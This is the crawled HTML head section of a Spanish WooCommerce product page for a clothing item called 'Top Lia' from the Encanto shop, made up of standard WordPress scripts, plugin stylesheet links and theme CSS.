

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://encantoalicante.com/product/top-lia/
body_size: 22540
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!--[if lt IE 9]>
	<script src="https://encantoalicante.com/wp-content/themes/bohopeople/js/html5.js"></script>
	<![endif]-->
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Top Lia &#8211; Encanto</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Encanto &raquo; Feed" href="https://encantoalicante.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Encanto &raquo; Feed de los comentarios" href="https://encantoalicante.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Encanto &raquo; Comentario Top Lia del feed" href="https://encantoalicante.com/product/top-lia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/encantoalicante.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=986a55636723ecb001490fdc8237f0b0"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://encantoalicante.com/wp-includes/css/dist/block-library/style.min.css?ver=986a55636723ecb001490fdc8237f0b0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://encantoalicante.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://encantoalicante.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//encantoalicante.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://encantoalicante.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.38.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://encantoalicante.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=986a55636723ecb001490fdc8237f0b0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://encantoalicante.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='email-a-friend-css' href='https://encantoalicante.com/wp-content/plugins/perch-email-to-friend/email-a-friend.css?ver=986a55636723ecb001490fdc8237f0b0' type='text/css' media='all' />
<link rel='stylesheet' id='perch_sharing_style-css' href='https://encantoalicante.com/wp-content/plugins/perch-sharing/style.css?ver=986a55636723ecb001490fdc8237f0b0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://encantoalicante.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.11' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://encantoalicante.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://encantoalicante.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://encantoalicante.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://encantoalicante.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://encantoalicante.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://encantoalicante.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://encantoalicante.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://encantoalicante.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://encantoalicante.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.7.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://encantoalicante.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://encantoalicante.com/wp-content/uploads/maxmegamenu/style.css?ver=2eaaa0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://encantoalicante.com/wp-includes/css/dashicons.min.css?ver=986a55636723ecb001490fdc8237f0b0' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://encantoalicante.com/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://encantoalicante.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='bohopeople-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C100%2C700%2C300' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/fonts/linearicons/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/fonts/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/fonts/ionicons-2.0.1/css/ionicons.min.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/fonts/font-awesome/css/font-awesome.min.css?ver=3.2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bohopeople-magnific-popup-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/css/magnific-popup.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='selectize-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/css/selectize.bootstrap3.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/css/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://encantoalicante.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://encantoalicante.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bohopeople-woocommerce-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/css/woocommerce.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bohopeople-megamenu-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/css/megamenu.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bohopeople-styles-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/css/styles.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/css/bohopeople.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/css/bootstrap-theme.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bohopeople-style-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/style.css?ver=986a55636723ecb001490fdc8237f0b0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bohopeople-ie-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/css/ie.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='bohopeople-ie7-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/css/ie7.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bohopeople-color-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/css/color.css?ver=1.0' type='text/css' media='all' />
<style id='bohopeople-color-inline-css' type='text/css'>
.product-info{background-image: url(https://encantoalicante.com/wp-content/themes/bohopeople/images/texture3.png); }footer .social_links_wrap{background-image: url(https://encantoalicante.com/wp-content/themes/bohopeople/images/texture1.png); }a:focus, a:hover,.myaccount_user a,.entry-content .perch-tabs-horizontal .perch-tabs-nav span,.entry-content .perch-category-info-custom .hover-wrap a,.logo-area button:hover i,.logo-area button:focus i,.perch-products-carousel .product:hover .add-to-cart-wrap a,.product-display-type a:hover,.product-display-type a:focus,.shop-icons > li > a:hover,.shop-icons > li > a:focus,.marker i,.btn.color-bg.alt,.btn.color-bg:hover,.btn.color-bg:focus,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.tp-caption.bohopeople-button-colorbg a:hover, .bohopeople-button-colorbg a:hover,.widget .star-rating span:before,ul.order_details .amount,.woocommerce table.order_details .amount,.sidebar ul li.current_page_item > a,.sidebar .nav-menu > li > a:hover,.sticky span.sticky-post,.mini-cart-footer .buttonsa,#header #mega-menu-primary .mini-cart-footer .buttonsa,.widget ul li a:hover,.widget ul li a:focus,.widget .total .amount,.woocommerce a.button:hover,.dropdown-cart .mini-cart-footera,.perch-tabs-horizontal .perch-tabs-nav span,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.product_meta > span a,.product_meta > span span,.woocommerce div.product .stock,.cart-subtotal .amount,.order-total .amount,.woocommerce .woocommerce-error a, .woocommerce .woocommerce-info a, .woocommerce .woocommerce-message a,.woocommerce .star-rating span,.woocommerce .star-rating::before,.post-share-icon a:hover,.btn.color-text,.color-text,.color-text a,body #mega-menu-wrap-primary #mega-menu-primary > li.color-text > .mega-menu-link,.image-source-link,.topbar-title span,.woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:focus,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.sidebar .is-active a{ color: #f88988; }.yith-popup:hover a.close,.woocommerce a.remove:hover,body .submit-field.newslettersubmit.button:hover, body input.submit-field.newslettersubmit:hover,body .submit-field.newslettersubmit.button, body input.submit-field.newslettersubmit,.zoomOutwrap,.zoomInwrap,.btn.color-bg.alt:hover,.btn.color-bg.alt:focus,.btn.more-link:hover,.btn.more-link:focus,.tp-caption.bohopeople-button-colorbg a, .bohopeople-button-colorbg a,.woocommerce-main-image i,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.tagcloud a:hover,.perch-quote-style-2:before,.pricing-table-featured,.package-price, .team-social li,.woocommerce span.onsale,.more-link:hover,.btn.color-bg,.woocommerce #respond input#submit,.color-bg{background-color: #f88988;}.woocommerce a.remove:hover,.product-display-type a:hover,.product-display-type a:focus,.selectize-input.focus,.btn.more-link:hover,.btn.more-link:focus,.woocommerce #respond input#submit,.tp-caption.bohopeople-button-colorbg a, .bohopeople-button-colorbg a,.tagcloud a:hover,.more-link:hover,.btn.color-bg,.color-border{border-color: #f88988;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{background-color: #f88988;border: 2px solid #f88988;}.shop-header { background: url(https://encantoalicante.com/wp-content/uploads/2016/02/Diseno-sin-titulo-11.png) ;}.widget-title:after, .title:after, .cat-links:after,.entry-content .perch-heading-style-default .perch-heading-inner:after{background-color: rgba(255,255,255);}.sidebar .widget-title:after, .sidebar .title:after, .sidebar .cat-links:after,.sidebar .perch-heading-style-default .perch-heading-inner:after{background-color: rgba(255,255,255);}.woocommerce .products .product .hover-wrap:before{ background-color: rgba(248,137,136, .8); }.entry-content .team-social li,footer .social_links_wrap ul a{background-color: rgba(248,137,136, .4);}
</style>
<link rel='stylesheet' id='bohopeople-dynamic-css-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/dynamic.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='bohopeople-responsive-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://encantoalicante.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css' href='//encantoalicante.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm-prettyPhoto-inline-css' type='text/css'>

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand{
                        content: unset !important;
                        background-color: white;
                        width: 25px;
                        height: 25px;
                        margin-top: 5px;
						margin-left: 5px;
                    }

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand:hover{
                        background-color: white;
                    }
                     div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_contract:hover{
                        background-color: white;
                    }

                    a.pp_expand:before, a.pp_contract:before{
                    content: unset !important;
                    }

                     a.pp_expand .expand-button-hidden svg, a.pp_contract .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
                       padding: 5px;
					}

					.expand-button-hidden path{
                       fill: black;
					}

                    
</style>
<link rel='stylesheet' id='ywzm-magnifier-css' href='https://encantoalicante.com/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css' href='https://encantoalicante.com/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm_frontend-inline-css' type='text/css'>

                    #slider-prev, #slider-next {
                        background-color: white;
                        border: 2px solid black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .yith_slider_arrow span{
                        width:25px !important;
                        height:25px !important;
                    }
                    
                    #slider-prev:hover, #slider-next:hover {
                        background-color: white;
                        border: 2px solid black;
                    }
                    
                   .thumbnails.slider path:hover {
                        fill:black;
                    }
                    
                    .thumbnails.slider path {
                        fill:black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .thumbnails.slider svg {
                       width: 22px;
                       height: 22px;
                    }

                    
                    a.yith_expand {
                     position: absolute;
                     z-index: 1000;
                     background-color: white;
                     width: 25px;
                     height: 25px;
                     top: 10px;
                     bottom: initial;
                     left: initial;
                     right: 10px;
                     border-radius: 0%;
                    }

                    .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
					}

					.expand-button-hidden path{
                       fill: black;
					}
                    
</style>
<link rel='stylesheet' id='ot-dynamic-background_css-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/dynamic.css?ver=1768799430' type='text/css' media='all' />
